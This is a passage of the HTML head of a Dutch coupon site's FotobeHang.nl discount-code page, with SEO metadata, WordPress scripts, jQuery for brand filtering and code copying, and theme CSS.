

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/fotobehang-kortingscodes/
body_size: 26461
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FotobeHang.nl kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% FotobeHang.nl kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/fotobehang-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FotobeHang.nl Archieven" />
	<meta property="og:description" content="10% FotobeHang.nl kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/fotobehang-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/fotobehang-kortingscodes/","url":"https://qorting.nl/merken/fotobehang-kortingscodes/","name":"FotobeHang.nl kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% FotobeHang.nl kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/fotobehang-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/fotobehang-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"FotobeHang.nl"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
